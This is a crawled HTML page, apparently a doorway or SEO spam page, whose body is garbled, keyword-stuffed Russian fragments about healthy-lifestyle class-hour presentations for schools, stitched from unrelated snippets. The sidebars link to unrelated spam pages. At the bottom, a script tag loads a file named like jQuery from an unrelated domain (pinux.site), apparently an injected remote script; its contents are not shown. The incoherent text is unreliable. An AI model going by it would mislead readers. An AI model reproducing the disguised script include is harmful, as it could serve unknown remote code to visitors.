

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-klassnyy-chas-na-temu-zozh-prezentaciya.html
body_size: 4328
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Классный час на тему зож презентация - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Классный час на тему зож презентация</h2>
                            </header>
                            <p>- познакомить с понятием "Здоровый образ жизни";  по теме: классный час ЗОЖ. Опубликовано 15.10.2013  сохранять здоровье на долгие годы. Классный час "Здоровый образ жизни" игра, викторина, классный час презентация Игра, изменившая мир. Ну конечно, это футбол. Классный час на тему: "Здоровый образ жизни.". Презентация. Презентация. Классный час " Здоровый образ жизни" ( презентация). На такой классный час можно пригласить родителей, которым есть что сказать о вреде компьютеров и прочих гаджетов. Или наоборот, послушать мнение своего ребенка относительно этой. Классный час по ЗОЖ – Ребята, вы сегодня особенно красивы. Мне хочется, чтобы эта красота оставалась у вас надолго. Классный час на тему "Здоровый образ жизни" (презентация) Категория: Классному руководителю  13.09.2017 23:53. Помощь в проведении классного часа. Можно использовать при данном мероприятии в группах студентов 2-3 курсов. 
Презентация 5 класса по предмету "Классный час" на тему: "Презентация к уроку (5 класс) по теме: "Здоровый образ жизни"quot. Скачать бесплатно и безnbsp. Классный час на тему: «Мы за здоровый образ жизни!  презентация, рисунки о здоровом образе жизни. Планируемый результат обучения. Классный час "ЗОЖ" (Физкультура). Учебное пособие для учителей. Презентация на тему Здоровый образ жизни (ЗОЖ)  Классный час на тему «Здоровый образ жизни» с красочной презентацией. Рассказать ученикам 6 класса о ЗОЖ презентация на тему «Здоровый образ жизнь – наше будущее» поможет на классном часу или при проведении родительского собрания, где будут присутствовать. Презентация поможет провести классный час с целью пропаганды здорового образа жизни. В данную подборку мы постарались включить лучшие презентации на тему здорового образа жизни. Презентации могут быть использованы в рамках классных часов. 
Классный час ЗОЖ (Биология). Учебное пособие для учителей. Презентация на тему Здоровый образ жизни к уроку по обществознанию. Классный час на тему Зож, в начальных классах. Разработки (сценарий) классного часа по здоровому образу жизни. Презентация на тему Здоровый образ жизни для классного часа и  Классный час «Здоровый образ жизни» с презентацией останется в памяти каждого ребенка. cкачать: Презентация на тему: "Здоровый образ жизни"классный час 6 класс. cкачать: Презентация на тему "Классный час на тему Здоровый образ жизни". Классный час на тему «Здоровому все здорово!» Здоровому все здорово!!! Классный час на тему «Здоровый образ жизни» - презентация. 
Презентация для школьников на тему "Классный час "Здоровый образ жизни"" по обществознанию. pptCloud.ru — удобный каталог с возможностью скачать powerpoint презентацию. Скачать: презентация для классного часа на тему мы за здоровый образ жизни (5 класс). На уроке автор рассказывает учащимся о  Классный час "Мы за здоровый  На драпировке большие цветные буквы "Мы за здоровый образ жизни!", надписи: "Нет. Качественные разработки уроков, конспекты и презентации по теме Классные часы на разные темы. Классный час на тему «Здоровым быть - в радости жить" для учащихся 5 класса. Цель классного часа: формирование целостного представления о ЗОЖ, воспитание. Классный час на тему: «Здоровый образ жизни». Цель: организовать деятельность учащихся для закрепления знаний о здоровом образе жизни; развивать творческие. 
Презентация на тему Здоровый образ жизни (ЗОЖ) для 2 класса к классному часу, скачать бесплатно. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки. Презентацию на тему Здоровый образ жизни можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации :  Классный час. Презентация к уроку (9 класс) по теме: презентация классного часа в 9 классе  Жизнь — красота, восхищайтесь. 
презентация классный час "Мы за здоровый образ жизни"  презентацияк классному час "Мы за здоровый образ жизни"  Классный час на тему:. ☑ Скачать бесплатно Презентация на классный час на тему "Здоровый образ жизни" (1-4 класс) в формате ppt. Презентации по предмету Классному руководителю. Презентацию на тему Здоровый образ жизни можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации : ОБЖ.  Классный час. Классный час на тему 'Здоровые дети - в здоровой семье' (Здоровый образ  Презентация была опубликована 3 года назад пользователемАнастасия Склемина. Классный час по ЗОЖ (2 класс) на тему: классные часы ЗОЖ для 2 класса. Классный час в начальной школе Сотни сценариев и презентаций классных часов для учащихся. Сотни сценариев и презентаций классных часов для учащихся начальных классов по ФГОС. 
Классный час по ЗОЖ (1 класс) на тему: Классные часы для 1-4 классов по теме Здоровый образ. На нашем сайте учителей вы можете скачать Классный час 2 класс Классные часы бесплатно. Данный классный час может быть проведен в виде конференции для старшеклассников, в виде. Классный час освобождение Кубани от фашистских захватчиков.  Цель: воспитание. 20.03.19 19 марта - прошла городская конференция проектных и исследовательских работ по биологии. Газета Березниковский рабочий №147 (23631) от 05 октября 2017 г. Газета Березниковская неделя 7 апреля 2011 года на специальном пленарном заседании  Генеральной Ассамблеи ООН. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-shablony-dlya-mobilnyh-saytov-joomla.html">Шаблоны для мобильных сайтов joomla</a></li>
                                <li><a href="uqyu4-oboi-windows-xp-standartnye.html">Обои windows xp стандартные</a></li>
                                <li><a href="uqyu4-kak-skachat-skayp-na-staryy-kompyuter.html">Как скачать скайп на старый компьютер</a></li>
                                <li><a href="uqyu4-igra-kliker-evolyucii-s-chitami.html">Игра кликер эволюции с читами</a></li>
                                <li><a href="uqyu4-lyuksor-ryazan-kinoteatr-raspisanie-seansov.html">Люксор рязань кинотеатр расписание сеансов</a></li>
                                <li><a href="uqyu4-poslannik-nebes-2001-smotret-onlayn.html">Посланник небес 2001 смотреть онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-oformlenie-ugolka-prirody-shablony.html">Оформление уголка природы шаблоны</a></li>
                                            <li><a href="uqyu4-simulyatory-2013-na-pk.html">Симуляторы 2013 на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-igru-cherez-torrent-betmen-2010.html">Скачать игру через торрент бэтмен 2010</a></li>
                                            <li><a href="uqyu4-pesnya-moy-surok-so-mnoyu-tekst.html">Песня мой сурок со мною текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-sinav-i-truvor-chitat-kratkoe-soderzhanie.html">Синав и трувор читать краткое содержание</a></li>
                                            <li><a href="uqyu4-skachat-chit-endzhin-na-russkom-bez-virusov.html">Скачать чит энджин на русском без вирусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-easybcd-pohozhie-programmy.html">Easybcd похожие программы</a></li>
                                            <li><a href="uqyu4-skachat-opera-next-besplatno-na-kompyuter.html">Скачать opera next бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
